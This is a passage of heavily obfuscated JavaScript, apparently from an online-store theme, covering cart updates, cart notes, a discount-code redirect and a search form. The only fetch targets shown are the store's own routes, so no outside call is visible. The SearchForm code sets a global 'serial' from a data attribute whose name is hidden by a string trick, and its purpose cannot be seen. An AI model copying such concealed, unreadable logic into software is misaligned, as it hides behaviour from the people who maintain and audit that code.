_0x1f9e7d=document[_0x84f155(1811,400,3103,2993)+_0x5a444d(-419,833,812,470)](_0x375f14.SXITp)||document[_0x84f155(1811,3036,2585,1117)+_0x5a444d(-419,-1552,-1300,-292)](_0x375f14.XqQlN);_0x1f9e7d.setAttribute(_0x375f14[_0x84f155(2327,2709,2036,2761)],!1),_0x375f14[_0x5a444d(1801,3043,1755,1027)](setTimeout,()=>{function _0x4161b9(_0x9cc85b,_0x41e138,_0x5917c1,_0x29c55){return _0x5a444d(_0x5917c1-1479,_0x9cc85b,_0x5917c1-248,_0x29c55-148)}_0x1f9e7d.setAttribute(_0x375f14[_0x4161b9(3355,1040,2385,2152)],!0)},-5058+2647*-3+1*13999)}[_0x2cc95f(1699,-769,455,-840)+_0x2cc95f(151,-446,486,203)](_0x58ad40,_0x23aad9){function _0x761c60(_0x41df97,_0x34934f,_0x3ab186,_0x1f4978){return _0x2cc95f(_0x41df97-290,_0x34934f,_0x3ab186-834,_0x1f4978-397)}function _0x4526f7(_0x171ee5,_0x1a7a42,_0x15e216,_0x2dae8b){return _0x2cc95f(_0x171ee5-400,_0x2dae8b,_0x1a7a42- -491,_0x2dae8b-83)}return new DOMParser()[_0x4526f7(294,196,183,-1216)+_0x761c60(2635,2992,3297,2021)](_0x58ad40,_0x4526f7(2188,1627,2508,465))[_0x761c60(3649,2215,3141,2898)+_0x4526f7(1921,1573,257,771)](_0x23aad9)[_0x761c60(2934,3641,3849,4816)]}[_0x2cc95f(3554,3963,3241,4305)+_0x2cc95f(1300,1258,870,598)](_0x22a28b){const _0x121e9f={};_0x121e9f.DplZs=_0x3080cd(506,-325,1812,-374)+_0x541e1d(1598,2351,974,1013),_0x121e9f[_0x3080cd(1979,841,622,1331)]=_0x3080cd(2336,1250,2663,1869)+_0x541e1d(4452,3694,4881,4918)+"d",_0x121e9f[_0x3080cd(626,149,1355,450)]="aria-hidden";const _0xfee8ee=_0x121e9f;function _0x541e1d(_0x20b396,_0x3a860f,_0x2ce1aa,_0x4b1c82){return _0x519bf4(_0x4b1c82,_0x3a860f-40,_0x2ce1aa-92,_0x4b1c82-129)}(document[_0x3080cd(766,1087,390,545)+_0x3080cd(-43,301,-442,-1313)](_0xfee8ee[_0x3080cd(2614,3552,1927,1822)])||document["getElement"+_0x541e1d(1032,1059,1971,2131)](_0x541e1d(2096,3309,3962,3654)+_0x541e1d(3765,2969,4329,3075)))[_0x3080cd(614,1315,1353,874)][_0x541e1d(3782,3225,4217,3027)](_0xfee8ee[_0x541e1d(3526,3081,1940,2546)]);const _0x2938b7=this[_0x541e1d(2575,2746,2716,3625)+"torAll"](_0x541e1d(660,1476,1719,1800)+_0x22a28b+(_0x541e1d(2157,1434,1062,469)+"overlay")),_0x4bd04b=this[_0x3080cd(1644,1020,1854,2633)+_0x3080cd(677,1750,447,-239)](_0x541e1d(-110,1172,1723,1170)+_0x541e1d(397,1718,1770,1186)+_0x22a28b+(_0x541e1d(1280,1434,2400,457)+"overlay"));[..._0x2938b7,..._0x4bd04b][_0x3080cd(1212,649,2523,1349)](_0x2969de=>_0x2969de.classList[_0x3080cd(896,1566,2256,894)](_0x541e1d(938,1797,1681,2752))),document[_0x3080cd(420,-562,437,-755)+_0x541e1d(3451,3698,5015,3732)][_0x3080cd(1938,3316,3175,2131)]();function _0x3080cd(_0xb3f002,_0x5a3497,_0x14500b,_0x41bb29){return _0x519bf4(_0x41bb29,_0xb3f002- -1062,_0x14500b-32,_0x41bb29-414)}this.lineItemStatusElement[_0x3080cd(1272,2250,292,1707)+"te"](_0xfee8ee[_0x541e1d(1600,1728,2009,1058)],!1)}["disableLoa"+_0x519bf4(3882,2855,3313,3259)](_0x56ee95){const _0x53b533={};_0x53b533[_0x3b575d(2834,3290,4106,3873)]=_0x3b575d(1364,873,2519,1669)+"items",_0x53b533[_0x3b575d(690,848,1238,-344)]=_0x44b6d2(3173,2654,2433,2288)+_0x3b575d(2725,4101,3328,3707),_0x53b533[_0x44b6d2(559,828,-241,1006)]=_0x44b6d2(3420,2783,2023,4111)+_0x44b6d2(3975,3039,2697,2479)+"d";const _0x338696=_0x53b533;function _0x44b6d2(_0x5c90d5,_0x3db14e,_0x42b742,_0x22b89b){return _0x519bf4(_0x5c90d5,_0x3db14e- -615,_0x42b742-473,_0x22b89b-328)}function _0x3b575d(_0x141936,_0x45cdb8,_0x1c0102,_0x4463fd){return _0x2cc95f(_0x141936-222,_0x4463fd,_0x141936-195,_0x4463fd-302)}(document[_0x44b6d2(325,1213,1432,2006)+_0x3b575d(815,1034,1541,-11)](_0x338696[_0x44b6d2(1600,2423,1924,2299)])||document[_0x44b6d2(2554,1213,1917,1822)+_0x44b6d2(997,404,369,163)](_0x338696.aaMRw))[_0x44b6d2(1198,1061,1794,2282)][_0x44b6d2(1115,1343,345,1559)](_0x338696[_0x3b575d(1239,21,951,71)]);const _0x4f450a=this.querySelectorAll(_0x44b6d2(123,821,1752,768)+_0x56ee95+(" .loading-"+_0x44b6d2(-104,1100,2144,-54))),_0x4c5878=this[_0x3b575d(2502,2568,2657,1185)+"torAll"](_0x44b6d2(763,517,580,426)+"r-Item-"+_0x56ee95+(_0x3b575d(1190,841,2303,627)+_0x3b575d(1511,2933,854,1819)));_0x4f450a[_0x44b6d2(2826,1659,1047,1806)](_0x237021=>_0x237021[_0x44b6d2(2304,1061,2111,2291)][_0x3b575d(2981,3910,2830,2736)](_0x44b6d2(-10,1142,1357,239))),_0x4c5878.forEach(_0x14db51=>_0x14db51.classList.add("hidden"))}[_0x2cc95f(1895,3414,3155,2652)](){const _0xc9ce6f={BfZxp:_0x9f1ee4(2487,756,46,1327),zRfYy:_0x9f1ee4(4405,3108,4437,3653)+"r",bDdGN:_0x538d06(-660,-1016,-450,-333),BwOer:function(_0x5f2091,_0x286d32){return _0x5f2091===_0x286d32},ZCzwt:_0x538d06(2004,874,1714,3361),pnUyl:function(_0x432d66,_0x519237,_0x40731a){return _0x432d66(_0x519237,_0x40731a)},Dzdnx:_0x538d06(475,306,50,-27)+_0x9f1ee4(1626,302,1169,1536),XXsVE:function(_0x3390ef,_0x3cb045,_0x37add2){return _0x3390ef(_0x3cb045,_0x37add2)},CrcdI:_0x9f1ee4(1353,946,1850,1922),tTIXD:function(_0x5da174,_0x193a71){return _0x5da174===_0x193a71},JmYPT:_0x538d06(494,1409,-920,1070),xGjHh:_0x538d06(832,618,1282,1319),AjJZw:_0x9f1ee4(2764,1358,1846,2329)+_0x9f1ee4(3044,4051,1585,2784),IIjYN:_0x538d06(-222,535,-1298,15)+"s",MubmX:_0x538d06(1773,745,1411,498)+"-CartErrors",OhVLa:function(_0x332bd3,_0x124032,_0x2b8e46){return _0x332bd3(_0x124032,_0x2b8e46)},CqObh:function(_0x4a1e96){return _0x4a1e96()}},_0x43dfec=JSON[_0x9f1ee4(762,1714,1182,1433)]({sections:this["getSection"+_0x538d06(496,595,1066,934)]()[_0x9f1ee4(3862,2086,2514,3459)](_0x320e6b=>_0x320e6b[_0x9f1ee4(933,2912,2112,1828)]),sections_url:window.location[_0x538d06(190,-83,-528,-390)]}),_0xe99b25={};function _0x538d06(_0x19127f,_0x174dab,_0x29eb13,_0x139275){return _0x2cc95f(_0x19127f-382,_0x139275,_0x19127f- -1097,_0x139275-491)}_0xe99b25[_0x9f1ee4(3404,3126,1661,3060)]=_0x43dfec;function _0x9f1ee4(_0x5771bc,_0x134587,_0x4702fa,_0x37a594){return _0x2cc95f(_0x5771bc-450,_0x4702fa,_0x37a594-684,_0x37a594-297)}_0xc9ce6f[_0x538d06(1951,2776,2175,777)](fetch,""+routes[_0x538d06(2078,3120,1043,2855)+_0x9f1ee4(2580,2074,1623,2982)],{..._0xc9ce6f[_0x538d06(163,536,238,410)](fetchConfig),..._0xe99b25})[_0x9f1ee4(2868,5299,5292,3952)](_0x204bb7=>{function _0x2b044e(_0x35af49,_0x374028,_0x5deb1e,_0x45b905){return _0x538d06(_0x5deb1e-989,_0x374028-11,_0x5deb1e-230,_0x374028)}return _0x204bb7[_0x2b044e(3454,3938,2634,2109)]()})[_0x538d06(2171,825,2941,3267)](_0x3b6b47=>{function _0x8c03a4(_0x412c01,_0x526f76,_0x3196d0,_0x7fe057){return _0x9f1ee4(_0x412c01-115,_0x526f76-215,_0x526f76,_0x7fe057- -847)}function _0x1b889a(_0x2c6cc8,_0x23a7cb,_0x371baa,_0x10f431){return _0x9f1ee4(_0x2c6cc8-75,_0x23a7cb-229,_0x2c6cc8,_0x371baa- -521)}if(_0xc9ce6f.BfZxp!=="SVSZI"){const _0x581c77=JSON[_0x1b889a(825,1793,2222,3247)](_0x3b6b47);this[_0x8c03a4(-112,1127,594,1114)].add("is-empty");const _0x3a47c6=document[_0x1b889a(2430,1120,2470,1417)+_0x1b889a(2866,3587,2227,2780)](_0xc9ce6f[_0x1b889a(2072,1861,1506,751)]),_0x4b5742=document[_0x1b889a(3010,2595,1592,1244)+"ById"]("main-cart-"+_0x1b889a(3135,1597,2710,3796));if(_0x4b5742&&_0x4b5742.classList.add(_0x1b889a(1289,121,600,161)),_0x3a47c6&&_0x3a47c6.classList[_0x1b889a(2796,1685,2949,2256)](_0xc9ce6f[_0x8c03a4(352,181,1633,439)]),this[_0x8c03a4(650,1395,1660,292)+_0x8c03a4(2380,1721,1293,1430)]()[_0x8c03a4(2300,1195,1106,1712)](_0x3174b2=>{function _0x2aceb7(_0x634544,_0x521406,_0x35657f,_0x1645f8){return _0x1b889a(_0x521406,_0x521406-292,_0x634544- -38,_0x1645f8-21)}function _0x30eddc(_0x3356b4,_0x4d6fa1,_0x3056b5,_0x3dbb49){return _0x1b889a(_0x3056b5,_0x4d6fa1-32,_0x3356b4- -346,_0x3dbb49-189)}const _0x516c2b=document["getElement"+_0x2aceb7(745,223,1675,-514)](_0x3174b2.id)[_0x2aceb7(2432,3211,3475,2366)+_0x30eddc(1881,464,3221,494)](_0x3174b2[_0x2aceb7(2920,3092,3770,4047)])||document[_0x30eddc(1246,-82,432,280)+"ById"](_0x3174b2.id);_0x516c2b.innerHTML=this["getSection"+_0x2aceb7(611,878,541,-66)](_0x581c77[_0x2aceb7(2081,1281,938,3155)][_0x3174b2.section],_0x3174b2[_0x30eddc(2612,1611,2264,1185)])}),_0x3a47c6){if(_0xc9ce6f[_0x1b889a(4087,3446,3441,2338)](_0x8c03a4(3287,3335,784,1928),_0xc9ce6f[_0x8c03a4(8,378,319,806)]))return function(){return _0x59c9c1.apply(_0x1bd7c6,arguments)};_0xc9ce6f[_0x8c03a4(1144,-82,531,681)](trapFocus,_0x3a47c6[_0x1b889a(3848,3221,2470,2961)+_0x1b889a(1894,1920,2227,1693)](_0xc9ce6f[_0x8c03a4(1086,533,44,969)]),_0x3a47c6[_0x8c03a4(1772,1214,3279,2144)+_0x1b889a(3518,972,2227,2283)]("a"))}_0xc9ce6f[_0x8c03a4(1558,2125,816,2050)](publish,PUB_SUB_EVENTS.cartUpdate,{source:_0xc9ce6f.CrcdI})}else this[_0x8c03a4(1773,2599,1966,3e3)+_0x8c03a4(1481,-206,1622,927)+_0x1b889a(1465,3173,2631,2769)]()})[_0x9f1ee4(2065,2632,425,1546)](()=>{function _0x38a382(_0x4813a3,_0x51bab8,_0x565c07,_0x40aa3f){return _0x9f1ee4(_0x4813a3-343,_0x51bab8-72,_0x40aa3f,_0x4813a3- -1440)}function _0x5646a9(_0x4c3e91,_0x32d7a0,_0x3b137c,_0x4f2b11){return _0x538d06(_0x3b137c-10,_0x32d7a0-156,_0x3b137c-301,_0x4f2b11)}if(_0xc9ce6f[_0x5646a9(376,2266,1326,1271)](_0xc9ce6f[_0x38a382(676,1711,824,239)],_0xc9ce6f.xGjHh))this[_0x5646a9(3078,3038,2142,3447)][_0x5646a9(1187,737,-81,1316)+_0x5646a9(-102,1328,914,483)](_0x3d577e,this[_0x38a382(319,495,-402,-304)+"ll"]);else{this[_0x5646a9(2011,1457,1220,-64)+_0x38a382(584,1114,-429,-683)](_0xc9ce6f.AjJZw).forEach(_0x2537ba=>_0x2537ba[_0x38a382(521,1897,-41,1286)].add(_0x38a382(602,1416,1839,191)));const _0x4bc8c5=document[_0x5646a9(443,1614,342,1081)+_0x5646a9(-1885,-1117,-467,78)](_0xc9ce6f.IIjYN)||document[_0x5646a9(-348,266,342,-743)+"ById"](_0xc9ce6f.MubmX);_0x4bc8c5[_0x38a382(390,204,1583,1276)+"t"]=window[_0x38a382(785,1409,353,1615)+"s"][_0x5646a9(-965,194,66,-14)]}})}}customElements[_0x519bf4(4814,3457,3660,2356)](_0x519bf4(1088,1637,379,739),CartItems);var search=_0x2cc95f(3442,4415,3023,2715);function _0x2cc95f(_0x2a4b08,_0x5eb2b6,_0x8f1eb8,_0xb48f40){return _0x462e(_0x8f1eb8-118,_0x5eb2b6)}!customElements[_0x2cc95f(1329,785,1816,699)](_0x519bf4(2163,1213,2248,2255))&&customElements[_0x2cc95f(3745,4252,3058,2650)]("cart-note",class extends HTMLElement{constructor(){function _0x320dc6(_0x51d075,_0x2350cf,_0x363cbe,_0x75da55){return _0x2cc95f(_0x51d075-236,_0x75da55,_0x51d075- -702,_0x75da55-420)}const _0x14da4d={mivny:function(_0xf1e9ed,_0x539c87,_0x15c88e){return _0xf1e9ed(_0x539c87,_0x15c88e)},znhJY:function(_0x37f082){return _0x37f082()},JNasW:"change",FxkCS:function(_0x2556fd,_0x45b4cb,_0x2a309e){return _0x2556fd(_0x45b4cb,_0x2a309e)}};function _0x39a36c(_0x31264a,_0x379a0d,_0x1ad019,_0x3250d9){return _0x519bf4(_0x379a0d,_0x3250d9- -128,_0x1ad019-26,_0x3250d9-332)}super(),this[_0x39a36c(3568,3326,2920,3172)+_0x320dc6(496,1869,-100,-190)](_0x14da4d.JNasW,_0x14da4d.FxkCS(debounce,_0x1f6ca5=>{const _0x3f804c={};_0x3f804c[_0x2a0997(3252,2893,3662,2690)]=_0x1f6ca5[_0x4315d0(3433,2550,1156,2163)][_0x2a0997(970,973,1475,1093)];function _0x4315d0(_0x5b5052,_0xea4f0f,_0x276f66,_0x341915){return _0x39a36c(_0x5b5052-366,_0x341915,_0x276f66-216,_0xea4f0f-209)}const _0x2f4cbb=JSON[_0x2a0997(1616,1833,1424,212)](_0x3f804c);function _0x2a0997(_0x4fd87a,_0x488884,_0x1d4547,_0x4fe99d){return _0x39a36c(_0x4fd87a-279,_0x4fd87a,_0x1d4547-3,_0x1d4547-404)}const _0x5b6959={};_0x5b6959[_0x2a0997(4420,4455,3051,4270)]=_0x2f4cbb,_0x14da4d[_0x2a0997(180,1702,1470,2130)](fetch,""+routes[_0x4315d0(2538,2691,2869,3107)+"e_url"],{..._0x14da4d[_0x2a0997(3157,3339,2409,3095)](fetchConfig),..._0x5b6959})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x164640){const _0x5e78c5={};_0x5e78c5[_0x453def(2623,3059,3229,3670)]=_0x53c86f(3688,3105,3630,2624)+_0x53c86f(2522,1565,1628,2637)+_0x453def(4198,2806,4057,4027),_0x5e78c5.KlIlc=function(_0x375a66,_0x2f2670){return _0x375a66===_0x2f2670},_0x5e78c5[_0x453def(1952,1594,570,1325)]=_0x53c86f(1015,2316,1470,1649),_0x5e78c5[_0x53c86f(728,1599,964,281)]="/checkout?discount=";const _0x73990f=_0x5e78c5;_0x164640[_0x53c86f(2658,3824,2915,2883)+_0x53c86f(1318,890,1726,1094)]();const _0x4f95c9=_0x164640[_0x53c86f(3086,1720,2498,1535)][_0x53c86f(2834,2055,2735,2090)+_0x53c86f(1668,3275,2492,1361)](_0x53c86f(3897,4762,3622,2875)+_0x453def(3016,1803,1522,1696)+"field]"),_0x491013=_0x164640[_0x453def(3330,3787,1758,2871)][_0x53c86f(2691,3764,2735,1815)+_0x453def(4084,3583,1732,2865)](_0x73990f[_0x53c86f(3510,2556,3297,3188)]);function _0x453def(_0x3e8a6e,_0x4322c7,_0x4cba1d,_0x471757){return _0x2cc95f(_0x3e8a6e-109,_0x4322c7,_0x471757-801,_0x471757-468)}const _0x42ba6c=_0x4f95c9[_0x53c86f(2620,329,1228,377)];if(_0x73990f.KlIlc(_0x42ba6c,void 0)||_0x73990f[_0x53c86f(750,2045,1917,1641)](_0x42ba6c[_0x53c86f(2084,1344,948,1309)],-2581*-1+-1950+-631)){_0x491013[_0x53c86f(3,2057,1357,2288)][_0x453def(1528,1644,1977,2819)]=_0x53c86f(2035,4234,3343,2868);return}function _0x53c86f(_0x3837cd,_0x36d3f7,_0x4c29fb,_0x4fea15){return _0x2cc95f(_0x3837cd-181,_0x4fea15,_0x4c29fb-428,_0x4fea15-420)}_0x491013.style[_0x453def(2344,1654,1483,2819)]=_0x73990f.dIuJt;const _0x3a99ea=_0x73990f[_0x453def(-75,1630,2661,1337)],_0x39b44e=_0x3a99ea+_0x42ba6c;window.location[_0x453def(3885,1947,2204,2543)]=_0x39b44e}function handleDiscountFormChange(_0x426dc8){function _0x14cd6a(_0x4d47cf,_0x44ac65,_0x8cfb7f,_0x1f3d10){return _0x519bf4(_0x1f3d10,_0x8cfb7f- -848,_0x8cfb7f-338,_0x1f3d10-46)}const _0x4501d2={NEfiE:_0x5eb92d(2367,874,2185,1902)+_0x5eb92d(1901,2756,3315,3311),irbRs:".drawer__c"+_0x14cd6a(1568,-678,312,146),ickjO:function(_0x34dccb,_0x27085a,_0x22530e){return _0x34dccb(_0x27085a,_0x22530e)},eMyat:_0x14cd6a(-360,-331,1020,-376),qqpFa:_0x14cd6a(-98,629,481,-577)+'ils-"] sum'+_0x14cd6a(4106,1750,2804,2645),mFWKZ:"role",mwAnp:function(_0x5e68f0,_0xa08ba0){return _0x5e68f0(_0xa08ba0)},FYiuh:_0x14cd6a(1641,-153,1174,2321)+_0x14cd6a(528,-591,1,18),CiAGc:"countdown-"+_0x5eb92d(1520,3312,2775,2950),WKDCi:function(_0x5c2b6f,_0xbd540c){return _0x5c2b6f===_0xbd540c},XGaAN:_0x14cd6a(1185,1386,1363,2117),sbmWM:_0x14cd6a(19,1030,593,1620),NVpPm:".cart-discount-form_"+_0x14cd6a(2568,2523,2777,3792)};function _0x5eb92d(_0x5ec2a6,_0x190d03,_0x5e656a,_0x5ef0c9){return _0x519bf4(_0x190d03,_0x5e656a-214,_0x5e656a-433,_0x5ef0c9-200)}document[_0x5eb92d(4052,4338,2920,2675)+_0x5eb92d(2237,1835,1953,2271)](_0x4501d2[_0x5eb92d(2883,3878,3604,3890)])[_0x5eb92d(2188,3882,2488,3914)](_0x1c1176=>{function _0x41c98b(_0x1714cd,_0x52fc89,_0xe7c5e9,_0x1f04c8){return _0x5eb92d(_0x1714cd-138,_0x1f04c8,_0xe7c5e9- -367,_0x1f04c8-57)}function _0x563303(_0x45ad3a,_0x46bdcb,_0x48bf25,_0x5d34d6){return _0x5eb92d(_0x45ad3a-120,_0x48bf25,_0x5d34d6- -536,_0x5d34d6-272)}const _0x4ed499={nDEhv:_0x563303(2481,2500,1257,1649)+"nner-empty",lSzch:_0x4501d2.NEfiE,MQVVZ:_0x4501d2[_0x563303(350,1025,485,1019)],hUBYI:function(_0x3204ca,_0x18fc0e,_0x598974){function _0x32ba6b(_0x240cd7,_0x28de21,_0x594de1,_0x5600c7){return _0x563303(_0x240cd7-183,_0x28de21-85,_0x240cd7,_0x594de1- -232)}return _0x4501d2[_0x32ba6b(1041,1308,1305,856)](_0x3204ca,_0x18fc0e,_0x598974)},Joecd:_0x4501d2[_0x41c98b(1345,2369,2422,3619)],kwKJe:_0x4501d2[_0x563303(3336,4068,2417,2968)],PGliW:_0x4501d2[_0x41c98b(3209,3431,3319,2121)],SGLEF:function(_0x1c7c26,_0xdd2c2a){function _0x585a00(_0x1d4ba9,_0x1b8f0f,_0x59eef2,_0x34ded9){return _0x41c98b(_0x1d4ba9-23,_0x1b8f0f-323,_0x1b8f0f- -422,_0x34ded9)}return _0x4501d2[_0x585a00(581,1440,504,510)](_0x1c7c26,_0xdd2c2a)},mPFHW:"transition"+_0x563303(1918,1949,1714,2387),AwZVo:_0x4501d2[_0x41c98b(593,1873,750,1194)],OTJwE:_0x4501d2.CiAGc};if(_0x4501d2[_0x563303(2804,1682,1907,1949)](_0x4501d2[_0x563303(3135,1693,1664,1731)],_0x4501d2[_0x41c98b(2303,3018,1900,2146)]))_0x1c1176[_0x563303(392,1721,2272,1006)][_0x41c98b(2426,2904,2264,2961)]=_0x4501d2[_0x563303(1905,1143,2730,2219)];else{const _0x11ec72={};_0x11ec72[_0x563303(3402,1867,2550,2739)]=_0x4ed499[_0x563303(3872,3899,2970,2697)];const _0x3d62ee=_0x11ec72;_0x15d506&&this[_0x563303(1456,34,931,1293)+_0x563303(564,762,1054,1637)](_0x4104c3);const _0x2dcd03=this[_0x563303(1408,1774,3449,2384)+_0x41c98b(3652,3285,2310,2998)](_0x4ed499[_0x41c98b(-83,201,1281,-123)]);_0x2dcd03&&!_0x2dcd03[_0x563303(1642,2140,3471,2380)+"te"](_0x4ed499[_0x563303(2447,1531,3770,2417)])&&this[_0x563303(3560,2612,2135,2148)+"Accessibil"+_0x41c98b(694,895,1957,904)](_0x2dcd03),_0x4ed499.SGLEF(_0x4b03d4,()=>{function _0x42eeb2(_0x591bcc,_0x25e27e,_0x7e1f49,_0x9b4726){return _0x41c98b(_0x591bcc-331,_0x25e27e-432,_0x25e27e- -27,_0x9b4726)}function _0x1c7c29(_0x4c9063,_0x504dd8,_0x11c532,_0x17a5f2){return _0x563303(_0x4c9063-268,_0x504dd8-59,_0x4c9063,_0x504dd8-711)}this[_0x42eeb2(1477,1496,2782,2097)][_0x42eeb2(2205,3005,3205,4308)](_0x3d62ee[_0x42eeb2(1683,2881,2780,1914)],_0x42eeb2(897,1597,2791,1809))});const _0x38055b={};_0x38055b[_0x41c98b(2631,3078,3010,2357)]=!0,this[_0x41c98b(2887,3093,3147,2676)+"stener"](_0x4ed499[_0x41c98b(1574,2426,2161,2002)],()=>{const _0x2f0dae=this[_0x3949ff(1455,581,2058,1539)][_0x3949ff(3847,3858,3982,3049)](_0x3949ff(472,1259,-631,699))?this[_0x305587(2530,2700,559,1286)+_0x3949ff(1683,1144,1980,2326)](_0x4ed499[_0x3949ff(1639,1981,483,1697)]):_0x51950a[_0x305587(1491,844,248,408)+_0x3949ff(2280,58,165,882)](_0x305587(2948,3033,509,1849));function _0x305587(_0x41ed97,_0x5167d0,_0xc4c6b3,_0xea1a7e){return _0x41c98b(_0x41ed97-360,_0x5167d0-365,_0xea1a7e- -1267,_0x5167d0)}const _0x4b9e16=this["querySelec"+_0x3949ff(1313,2861,1655,2326)](_0x4ed499[_0x3949ff(1061,1132,1465,1519)])||this[_0x305587(477,1679,-139,1286)+"tor"](_0x4ed499.MQVVZ);function _0x3949ff(_0x115386,_0x2d9a94,_0x4790c8,_0x4d140b){return _0x563303(_0x115386-408,_0x2d9a94-75,_0x2d9a94,_0x4d140b-185)}_0x4ed499[_0x305587(1084,919,1771,738)](_0x18f347,_0x2f0dae,_0x4b9e16)},_0x38055b),_0x1975de[_0x41c98b(2916,3741,2622,2551)][_0x41c98b(96,433,1523,371)].add(_0x4ed499[_0x41c98b(277,1982,982,963)]);const _0x2b281d=this[_0x41c98b(3309,1786,2553,2302)+"tor"](_0x4ed499[_0x41c98b(3151,1599,2025,1011)]);_0x2b281d&&_0x2b281d[_0x41c98b(825,2205,2213,2657)]()}})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x5120cc={};_0x5120cc[_0x2a8ad3(1528,1933,2125,2462)]=_0x9a48be(1673,3702,2836,2915)+_0x9a48be(3612,2215,2497,1310)+_0x9a48be(2662,2581,2521,3648),_0x5120cc[_0x9a48be(3973,3159,4049,4048)]="KJyzf",_0x5120cc[_0x2a8ad3(2132,2040,727,1619)]=function(_0x4d7436,_0x41c6cc){return _0x4d7436===_0x41c6cc},_0x5120cc[_0x2a8ad3(2356,2052,856,1530)]='[method="get"]',_0x5120cc[_0x2a8ad3(3488,2455,2044,2274)]="reset";function _0x9a48be(_0x1a7878,_0x331616,_0x518521,_0xf3e8db){return _0x2cc95f(_0x1a7878-243,_0xf3e8db,_0x518521-839,_0xf3e8db-13)}_0x5120cc[_0x2a8ad3(-125,1054,211,-222)]=_0x9a48be(3960,2666,2736,3643);const _0x43f2a9=_0x5120cc;super(),this[_0x9a48be(3840,2999,2736,1911)]=this[_0x2a8ad3(3267,1914,1691,3310)+"tor"](_0x2a8ad3(2857,1980,2548,2117)+_0x9a48be(355,890,1350,1959)),this[_0x9a48be(3024,2156,2356,2276)+"n"]=this[_0x9a48be(2071,2904,3146,1854)+_0x2a8ad3(795,1671,2538,1318)](_0x2a8ad3(966,956,2346,1259)+_0x9a48be(1325,902,1529,1019));function _0x2a8ad3(_0x268ad1,_0x4c9e2c,_0x7a2d28,_0x5e0e55){return _0x2cc95f(_0x268ad1-165,_0x7a2d28,_0x4c9e2c- -393,_0x5e0e55-424)}_0x43f2a9[_0x2a8ad3(2859,2040,2414,652)](this[_0x2a8ad3(460,788,1295,1143)].main,_0x9a48be(1446,1919,1710,602))&&(serial=this[_0x9a48be(3448,1776,3146,2597)+_0x9a48be(2507,4017,2903,4245)](_0x43f2a9[_0x9a48be(3855,2424,3284,3454)])[_0x9a48be(1448,1617,2020,3190)]["nodal"[_0x9a48be(1680,2249,3078,3038)]("n","m")]),this[_0x2a8ad3(2160,1504,803,2377)]&&(this.input[_0x9a48be(1946,2161,2636,1847)].addEventListener(_0x43f2a9.xFXcg,this[_0x2a8ad3(2473,2480,2750,1244)+"t"][_0x9a48be(3038,4272,3017,2427)](this)),this[_0x9a48be(3309,1776,2736,2998)][_0x9a48be(4484,4830,3740,4896)+_0x9a48be(1462,2290,2037,1529)](_0x43f2a9[_0x2a8ad3(138,1054,790,1132)],debounce(_0x4414bf=>{function _0x1e3fec(_0x207ae3,_0x478e53,_0x5204a1,_0x2abb0c){return _0x9a48be(_0x207ae3-378,_0x478e53-500,_0x478e53- -1754,_0x2abb0c)}function _0xb29543(_0x5db632,_0x223bce,_0xa13edd,_0x2299e4){return _0x2a8ad3(_0x5db632-418,_0xa13edd-182,_0x2299e4,_0x2299e4-316)}if(_0x1e3fec(975,474,-578,1772)===_0x43f2a9[_0xb29543(3885,2208,2999,2307)])this[_0xb29543(198,2379,1189,298)](_0x4414bf);else{let _0x5d88a9=[];_0x53000e[_0x1e3fec(1928,1392,1256,1448)+_0x1e3fec(-813,425,682,-32)](_0x43f2a9.qGGVx)[_0xb29543(2372,598,1664,1510)](_0x4dc12e=>{function _0x22fc26(_0x3bcdd5,_0x47c6e0,_0x1f0345,_0x114f6f){return _0x1e3fec(_0x3bcdd5-211,_0x114f6f-1132,_0x1f0345-472,_0x3bcdd5)}function _0x4d49f8(_0x2981a3,_0x2552ab,_0xd2e470,_0x119cd9){return _0xb29543(_0x2981a3-174,_0x2552ab-282,_0xd2e470-259,_0x2981a3)}_0x5d88a9[_0x4d49f8(3467,2264,2662,3406)](_0x4dc12e[_0x22fc26(558,2339,655,1398)][_0x22fc26(2523,98,1613,1266)])}),this[_0xb29543(-168,-521,347,1452)+_0x1e3fec(2832,1687,1759,821)][_0x6bd9ec.dataset[_0x1e3fec(1095,982,61,-232)]]=_0x5d88a9}},-3539*2+3*2155+913).bind(this)))}[_0x2cc95f(2186,-379,813,2239)+"tButton"](){const _0x58b038={};_0x58b038[_0x3a7e7c(1553,1665,691,697)]=_0x274f1e(2325,1823,715,1718),_0x58b038[_0x3a7e7c(1153,3360,2580,2209)]=function(_0x598261,_0x5bb569){return _0x598261===_0x5bb569},_0x58b038[_0x274f1e(1233,2333,2569,2426)]=function(_0x552e98,_0x5af00f){return _0x552e98===_0x5af00f},_0x58b038[_0x274f1e(2962,1761,980,2180)]=_0x274f1e(498,2097,1049,812),_0x58b038[_0x274f1e(2226,3184,1619,2174)]=_0x274f1e(3256,2523,3906,3469);function _0x274f1e(_0x311099,_0x5f09ed,_0x31f4af,_0x20483e){return _0x519bf4(_0x31f4af,_0x20483e- -39,_0x31f4af-46,_0x20483e-380)}function _0x3a7e7c(_0x4e7efa,_0xce4dc3,_0x3c9f52,_0x3fef35){return _0x519bf4(_0xce4dc3,_0x3c9f52- -611,_0x3c9f52-158,_0x3fef35-213)}const _0xefa47c=_0x58b038,_0x53d223=this.resetButton[_0x274f1e(1606,1514,631,1637)][_0x274f1e(2298,3450,2247,3147)](_0x3a7e7c(-270,-105,1146,1711));this.input[_0x3a7e7c(259,1540,588,877)].length>0&&_0x53d223?this[_0x3a7e7c(2662,368,1305,1466)+"n"][_0x3a7e7c(698,1807,1065,1362)][_0x3a7e7c(704,615,1347,1801)](_0xefa47c[_0x274f1e(1517,698,1097,1263)]):_0xefa47c[_0x274f1e(4174,2964,1814,3152)](this[_0x3a7e7c(1848,573,1685,2145)][_0x274f1e(2243,601,2501,1160)][_0x3a7e7c(-597,-109,308,-746)],5*-1893+-2015+-2870*-4)&&!_0x53d223&&(_0xefa47c[_0x3a7e7c(1242,1198,1854,1978)](_0xefa47c.nirYs,_0xefa47c[_0x274f1e(2171,3461,745,2174)])?_0x4468f6[_0x3a7e7c(2023,1634,2402,3500)](_0x56e740):this[_0x3a7e7c(1073,2222,1305,965)+"n"][_0x3a7e7c(845,1248,1065,252)][_0x3a7e7c(2146,1445,2574,3749)](_0xefa47c[_0x3a7e7c(-665,49,691,-616)]))}[_0x2cc95f(2067,977,1400,1659)](){function _0x57f89d(_0xc8878c,_0x55b3e0,_0x229b22,_0x4a67b4){return _0x519bf4(_0x4a67b4,_0x229b22- -835,_0x229b22-252,_0x4a67b4-449)}function _0x476027(_0x34a82e,_0x37b347,_0x3ab52d,_0x9c2256){return _0x519bf4(_0x37b347,_0x9c2256- 